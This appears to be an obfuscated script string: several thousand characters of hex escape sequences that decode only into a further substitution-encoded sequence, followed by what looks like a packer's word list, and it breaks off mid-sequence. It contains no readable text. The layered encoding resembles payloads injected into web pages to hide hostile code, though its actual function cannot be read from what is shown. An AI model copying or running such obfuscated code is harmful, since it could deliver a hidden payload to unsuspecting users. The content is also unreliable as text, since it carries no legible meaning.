\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x6A\x5C\x45\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x45\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x61\x5C\x31\x6D\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x51\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x6D\x5C\x6B\x5C\x6D\x5C\x63\x5C\x72\x5C\x51\x5C\x72\x5C\x63\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x77\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x6C\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x56\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x58\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x64\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x56\x5C\x69\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x59\x5C\x69\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x49\x5C\x69\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x49\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x49\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x49\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x4F\x5C\x69\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x65\x5C\x69\x5C\x4F\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x49\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x77\x5C\x69\x5C\x42\x5C\x49\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x65\x5C\x69\x5C\x31\x77\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x65\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x58\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x31\x6E\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x56\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x65\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x56\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x59\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x58\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x61\x5C\x31\x6D\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x58\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x31\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x31\x31\x5C\x43\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x6A\x5C\x31\x32\x5C\x62\x5C\x31\x31\x5C\x31\x6A\x5C\x69\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x6A\x5C\x31\x6A\x5C\x62\x5C\x31\x31\x5C\x31\x70\x5C\x65\x5C\x63\x5C\x31\x31\x5C\x4B\x5C\x63\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x6C\x5C\x69\x5C\x69\x5C\x31\x31\x5C\x71\x5C\x64\x5C\x7A\x5C\x6A\x5C\x31\x32\x5C\x62\x5C\x31\x31\x5C\x51\x5C\x62\x5C\x57\x5C\x69\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x77\x5C\x31\x39\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x63\x5C\x41\x5C\x6C\x5C\x62\x5C\x6A\x5C\x31\x66\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x74\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x77\x5C\x31\x39\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x63\x5C\x64\x5C\x75\x5C\x6C\x5C\x62\x5C\x6A\x5C\x31\x66\x5C\x65\x5C\x63\x5C\x31\x31\x5C\x6C\x5C\x63\x5C\x74\x5C\x63\x5C\x31\x31\x5C\x48\x5C\x63\x5C\x64\x5C\x75\x5C\x6C\x5C\x62\x5C\x6A\x5C\x31\x66\x5C\x65\x5C\x63\x5C\x31\x33\x5C\x63\x5C\x74\x5C\x63\x5C\x31\x31\x5C\x59\x5C\x67\x5C\x31\x31\x5C\x58\x5C\x67\x5C\x31\x31\x5C\x73\x5C\x63\x5C\x64\x5C\x75\x5C\x6C\x5C\x62\x5C\x31\x31\x5C\x31\x30\x5C\x69\x5C\x63\x5C\x31\x31\x5C\x4C\x5C\x63\x5C\x41\x22\x2C\x22\x5C\x68\x22\x2C\x22\x5C\x46\x5C\x4F\x5C\x78\x5C\x73\x5C\x70\x22\x2C\x22\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x4E\x5C\x71\x5C\x44\x5C\x68\x5C\x68\x5C\x68\x5C\x76\x5C\x73\x5C\x4E\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x49\x5C\x78\x5C\x71\x5C\x46\x5C\x46\x5C\x68\x5C\x68\x5C\x48\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x6C\x5C\x47\x5C\x70\x5C\x44\x5C\x53\x5C\x68\x5C\x48\x5C\x56\x5C\x47\x5C\x49\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x49\x5C\x45\x5C\x47\x5C\x70\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x76\x5C\x71\x5C\x70\x5C\x71\x5C\x68\x5C\x56\x5C\x44\x5C\x78\x5C\x68\x5C\x46\x5C\x44\x5C\x49\x5C\x68\x5C\x73\x5C\x48\x5C\x68\x5C\x58\x5C\x44\x5C\x6C\x5C\x48\x5C\x68\x5C\x56\x5C\x31\x65\x5C\x68\x5C\x70\x5C\x73\x5C\x70\x5C\x78\x5C\x6C\x5C\x68\x5C\x70\x5C\x58\x5C\x73\x5C\x46\x5C\x68\x5C\x71\x5C\x70\x5C\x70\x5C\x44\x5C\x68\x5C\x46\x5C\x4F\x5C\x71\x5C\x47\x5C\x68\x5C\x73\x5C\x79\x5C\x71\x5C\x59\x5C\x6C\x5C\x68\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x68\x5C\x4D\x5C\x73\x5C\x76\x5C\x59\x5C\x6C\x5C\x70\x5C\x68\x5C\x46\x5C\x70\x5C\x53\x5C\x78\x5C\x6C\x5C\x68\x5C\x78\x5C\x73\x5C\x47\x5C\x31\x65\x5C\x68\x5C\x78\x5C\x6C\x5C\x47\x5C\x59\x5C\x70\x5C\x58\x5C\x68\x5C\x78\x5C\x73\x5C\x68\x5C\x6C\x5C\x71\x5C\x49\x5C\x58\x5C\x68\x5C\x58\x5C\x70\x5C\x79\x5C\x78\x5C\x68\x5C\x44\x5C\x6C\x5C\x4F\x5C\x78\x5C\x71\x5C\x49\x5C\x6C\x5C\x68\x5C\x73\x5C\x79\x5C\x59\x5C\x68\x5C\x6C\x5C\x78\x5C\x46\x5C\x6C\x5C\x68\x5C\x68\x5C\x56\x5C\x78\x5C\x68\x5C\x44\x5C\x6C\x5C\x70\x5C\x56\x5C\x44\x5C\x47\x5C\x68\x5C\x76\x5C\x6C\x5C\x48\x5C\x71\x5C\x56\x5C\x78\x5C\x70\x5C\x68\x5C\x59\x5C\x6C\x5C\x70\x5C\x31\x79\x5C\x76\x5C\x71\x5C\x70\x5C\x6C\x5C\x68\x5C\x76\x5C\x71\x5C\x70\x5C\x6C\x5C\x68\x5C\x58\x5C\x77\x5C\x68\x5C\x48\x5C\x73\x5C\x47\x5C\x76\x5C\x68\x5C\x68\x5C\x70\x5C\x53\x5C\x4F\x5C\x6C\x5C\x68\x5C\x49\x5C\x45\x5C\x79\x5C\x68\x5C\x49\x5C\x6C\x5C\x47\x5C\x70\x5C\x6C\x5C\x44\x5C\x68\x5C\x48\x5C\x45\x5C\x44\x5C\x68\x5C\x31\x30\x5C\x4F\x5C\x59\x5C\x68\x5C\x70\x5C\x58\x5C\x56\x5C\x79\x5C\x51\x5C\x68\x5C\x46\x5C\x56\x5C\x51\x5C\x46\x5C\x70\x5C\x44\x5C\x73\x5C\x47\x5C\x59\x5C\x68\x5C\x51\x5C\x71\x5C\x49\x5C\x31\x65\x5C\x59\x5C\x44\x5C\x45\x5C\x56\x5C\x47\x5C\x76\x5C\x68\x5C\x73\x5C\x47\x5C\x76\x5C\x6C\x5C\x50\x5C\x31\x61\x5C\x48\x5C\x68\x5C\x70\x5C\x6C\x5C\x50\x5C\x70\x5C\x68\x5C\x44\x5C\x6C\x5C\x46\x5C\x56\x5C\x78\x5C\x70\x5C\x46\x5C\x68\x5C\x58\x5C\x6A\x5C\x68\x5C\x73\x5C\x47\x5C\x68\x5C\x59\x5C\x6C\x5C\x70\x5C\x68\x5C\x4D\x5C\x4D\x5C\x4D\x5C\x68\x5C\x58\x5C\x70\x5C\x70\x5C\x4F\x5C\x68\x5C\x46\x5C\x70\x5C\x44\x5C\x45\x5C\x47\x5C\x59\x5C\x68\x5C\x31\x30\x5C\x46\x5C\x45\x5C\x47\x5C\x4F\x5C\x68\x5C\x46\x5C\x56\x5C\x49\x5C\x49\x5C\x6C\x5C\x46\x5C\x46\x5C\x68\x5C\x71\x5C\x78\x5C\x70\x5C\x68\x5C\x31\x30\x5C\x46\x5C\x45\x5C\x47\x5C\x68\x5C\x46\x5C\x49\x5C\x44\x5C\x73\x5C\x4F\x5C\x70\x5C\x68\x5C\x48\x5C\x6C\x5C\x6C\x5C\x76\x5C\x46\x5C\x68\x5C\x71\x5C\x31\x30\x5C\x71\x5C\x50\x5C\x68\x5C\x76\x5C\x71\x5C\x70\x5C\x71\x5C\x31\x34\x5C\x53\x5C\x4F\x5C\x6C\x5C\x68\x5C\x6C\x5C\x79\x5C\x51\x5C\x6C\x5C\x76\x5C\x68\x5C\x53\x5C\x45\x5C\x56\x5C\x70\x5C\x56\x5C\x51\x5C\x6C\x5C\x68\x5C\x46\x5C\x61\x5C\x43\x5C\x52\x5C\x52\x5C\x68\x5C\x71\x5C\x56\x5C\x70\x5C\x58\x5C\x45\x5C\x44\x5C\x68\x5C\x76\x5C\x71\x5C\x53\x5C\x68\x5C\x79\x5C\x71\x5C\x50\x5C\x68\x5C\x79\x5C\x45\x5C\x47\x5C\x70\x5C\x58\x5C\x68\x5C\x31\x39\x5C\x71\x5C\x70\x5C\x58\x5C\x68\x5C\x51\x5C\x44\x5C\x6C\x5C\x71\x5C\x31\x65\x5C\x68\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x46\x5C\x68\x5C\x47\x5C\x45\x5C\x68\x5C\x53\x5C\x6C\x5C\x71\x5C\x44\x5C\x68\x5C\x44\x5C\x6C\x5C\x4F\x5C\x6C\x5C\x71\x5C\x70\x5C\x68\x5C\x44\x5C\x6C\x5C\x78\x5C\x68\x5C\x31\x63\x5C\x31\x34\x5C\x31\x39\x5C\x31\x37\x5C\x68\x5C\x44\x5C\x6C\x5C\x78\x5C\x71\x5C\x70\x5C\x6C\x5C\x76\x5C\x68\x5C\x78\x5C\x71\x5C\x51\x5C\x6C\x5C\x78\x5C\x68\x5C\x49\x5C\x45\x5C\x4E\x5C\x6C\x5C\x44\x5C\x68\x5C\x46\x5C\x73\x5C\x5A\x5C\x6C\x5C\x68\x5C\x71\x5C\x78\x5C\x70\x5C\x6C\x5C\x44\x5C\x47\x5C\x71\x5C\x70\x5C\x6C\x5C\x68\x5C\x46\x5C\x31\x6A\x5C\x6A\x5C\x68\x5C\x79\x5C\x6C\x5C\x76\x5C\x73\x5C\x71\x5C\x68\x5C\x79\x5C\x71\x5C\x70\x5C\x49\x5C\x58\x5C\x68\x5C\x71\x5C\x78\x5C\x78\x5C\x68\x5C\x79\x5C\x31\x77\x5C\x76\x5C\x6C\x5C\x48\x5C\x71\x5C\x56\x5C\x78\x5C\x70\x5C\x68\x5C\x51\x5C\x45\x5C\x50\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x79\x5C\x71\x5C\x59\x5C\x68\x5C\x44\x5C\x71\x5C\x47\x5C\x76\x5C\x45\x5C\x79\x5C\x68\x5C\x45\x5C\x4F\x5C\x70\x5C\x68\x5C\x46\x5C\x73\x5C\x76\x5C\x6C\x5C\x51\x5C\x71\x5C\x44\x5C\x31\x79\x5C\x70\x5C\x71\x5C\x51\x5C\x46\x5C\x68\x5C\x46\x5C\x44\x5C\x49\x5C\x6A\x5C\x68\x5C\x46\x5C\x47\x5C\x73\x5C\x4F\x5C\x4F\x5C\x6C\x5C\x70\x5C\x68\x5C\x71\x5C\x4E\x5C\x71\x5C\x70\x5C\x71\x5C\x44\x5C\x68\x5C\x44\x5C\x6C\x5C\x71\x5C\x76\x5C\x53\x5C\x68\x5C\x49\x5C\x78\x5C\x6C\x5C\x71\x5C\x44\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x6A\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x61\x5C\x68\x5C\x31\x62\x5C\x31\x61\x5C\x31\x79\x5C\x31\x36\x5C\x31\x39\x5C\x57\x5C\x31\x66\x5C\x31\x32\x5C\x68\x5C\x48\x5C\x73\x5C\x44\x5C\x46\x5C\x70\x5C\x68\x5C\x70\x5C\x58\x5C\x56\x5C\x79\x5C\x51\x5C\x47\x5C\x71\x5C\x73\x5C\x78\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x77\x5C\x68\x5C\x31\x39\x5C\x31\x61\x5C\x31\x62\x5C\x31\x34\x5C\x31\x63\x5C\x31\x79\x5C\x31\x64\x5C\x31\x61\x5C\x31\x6C\x5C\x31\x39\x5C\x57\x5C\x31\x34\x5C\x68\x5C\x76\x5C\x45\x5C\x49\x5C\x56\x5C\x79\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x31\x37\x5C\x73\x5C\x47\x5C\x31\x65\x5C\x31\x37\x5C\x73\x5C\x46\x5C\x70\x5C\x61\x5C\x61\x5C\x52\x5C\x68\x5C\x58\x5C\x6C\x5C\x71\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x49\x5C\x79\x5C\x79\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x46\x5C\x68\x5C\x44\x5C\x71\x5C\x47\x5C\x76\x5C\x45\x5C\x79\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x44\x5C\x6C\x5C\x49\x5C\x6C\x5C\x47\x5C\x70\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x49\x5C\x46\x5C\x46\x5C\x68\x5C\x4F\x5C\x56\x5C\x51\x5C\x78\x5C\x73\x5C\x46\x5C\x58\x5C\x6C\x5C\x76\x5C\x68\x5C\x70\x5C\x58\x5C\x56\x5C\x79\x5C\x51\x5C\x56\x5C\x44\x5C\x78\x5C\x68\x5C\x48\x5C\x71\x5C\x78\x5C\x46\x5C\x6C\x5C\x68\x5C\x71\x5C\x56\x5C\x70\x5C\x58\x5C\x45\x5C\x44\x5C\x31\x79\x5C\x47\x5C\x71\x5C\x79\x5C\x6C\x5C\x68\x5C\x48\x5C\x6C\x5C\x71\x5C\x70\x5C\x56\x5C\x44\x5C\x6C\x5C\x76\x5C\x68\x5C\x58\x5C\x70\x5C\x70\x5C\x4F\x5C\x46\x5C\x68\x5C\x49\x5C\x79\x5C\x79\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x79\x5C\x6C\x5C\x47\x5C\x56\x5C\x68\x5C\x79\x5C\x6C\x5C\x70\x5C\x71\x5C\x68\x5C\x49\x5C\x56\x5C\x46\x5C\x70\x5C\x45\x5C\x79\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x44\x5C\x6C\x5C\x79\x5C\x45\x5C\x4E\x5C\x6C\x5C\x68\x5C\x44\x5C\x6C\x5C\x68\x5C\x6C\x5C\x71\x5C\x46\x5C\x6C\x5C\x68\x5C\x51\x5C\x45\x5C\x50\x5C\x68\x5C\x52\x5C\x46\x5C\x68\x5C\x70\x5C\x44\x5C\x71\x5C\x47\x5C\x46\x5C\x73\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x4D\x5C\x44\x5C\x71\x5C\x4F\x5C\x68\x5C\x58\x5C\x6C\x5C\x71\x5C\x76\x5C\x68\x5C\x4D\x5C\x44\x5C\x71\x5C\x4F\x5C\x4F\x5C\x6C\x5C\x44\x5C\x68\x5C\x4F\x5C\x71\x5C\x44\x5C\x46\x5C\x6C\x5C\x31\x36\x5C\x47\x5C\x70\x5C\x68\x5C\x48\x5C\x71\x5C\x68\x5C\x48\x5C\x78\x5C\x45\x5C\x45\x5C\x44\x5C\x68\x5C\x73\x5C\x70\x5C\x6C\x5C\x79\x5C\x68\x5C\x46\x5C\x73\x5C\x76\x5C\x6C\x5C\x51\x5C\x71\x5C\x44\x5C\x68\x5C\x78\x5C\x6C\x5C\x48\x5C\x70\x5C\x68\x5C\x4D\x5C\x73\x5C\x47\x5C\x76\x5C\x45\x5C\x4D\x5C\x68\x5C\x73\x5C\x47\x5C\x76\x5C\x6C\x5C\x50\x5C\x68\x5C\x46\x5C\x6C\x5C\x70\x5C\x57\x5C\x70\x5C\x70\x5C\x44\x5C\x73\x5C\x51\x5C\x56\x5C\x70\x5C\x6C\x5C\x68\x5C\x73\x5C\x76\x5C\x68\x5C\x46\x5C\x56\x5C\x51\x5C\x68\x5C\x70\x5C\x73\x5C\x70\x5C\x56\x5C\x78\x5C\x45\x5C\x68\x5C\x4D\x5C\x44\x5C\x4F\x5C\x68\x5C\x4D\x5C\x73\x5C\x76\x5C\x68\x5C\x4D\x5C\x73\x5C\x76\x5C\x70\x5C\x58\x5C\x68\x5C\x44\x5C\x45\x5C\x79\x5C\x71\x5C\x68\x5C\x46\x5C\x6C\x5C\x70\x5C\x68\x5C\x51\x5C\x53\x5C\x68\x5C\x79\x5C\x71\x5C\x44\x5C\x59\x5C\x73\x5C\x47\x5C\x68\x5C\x48\x5C\x78\x5C\x45\x5C\x71\x5C\x70\x5C\x68\x5C\x46\x5C\x6C\x5C\x4F\x5C\x71\x5C\x44\x5C\x71\x5C\x70\x5C\x45\x5C\x44\x5C\x68\x5C\x49\x5C\x71\x5C\x4F\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x44\x5C\x73\x5C\x59\x5C\x58\x5C\x70\x5C\x68\x5C\x73\x5C\x47\x5C\x47\x5C\x6C\x5C\x44\x5C\x68\x5C\x73\x5C\x79\x5C\x59\x5C\x6A\x5C\x68\x5C\x44\x5C\x78\x5C\x73\x5C\x47\x5C\x31\x65\x5C\x68\x5C\x78\x5C\x71\x5C\x53\x5C\x45\x5C\x56\x5C\x70\x5C\x68\x5C\x51\x5C\x71\x5C\x49\x5C\x31\x65\x5C\x68\x5C\x68\x5C\x70\x5C\x45\x5C\x68\x5C\x70\x5C\x45\x5C\x4F\x5C\x68\x5C\x70\x5C\x58\x5C\x68\